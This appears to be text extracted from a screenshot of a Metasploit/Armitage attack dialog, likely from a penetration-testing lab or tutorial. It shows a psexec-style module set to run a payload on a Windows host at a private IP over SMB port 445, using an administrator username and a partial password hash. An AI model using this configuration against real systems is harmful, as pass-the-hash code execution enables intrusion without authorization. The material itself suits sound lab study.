 × Attack 172.16.222.156
Microsoft Windows Authenticated User Code Execution
This module uses a valid administrator username and password (or password hash) to
execute an arbitrary payload. This module is similar to the "psexec" utility provided by
SysInternals. This module is now able to clean up after itself. The service created by
Option Value
RPORT 445
SHARE ADMIN$
SMBDomain WORKGROUP
SMBPass b267df22cb945e3eaad3b435b51404ee:...
SMBUser rafay
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch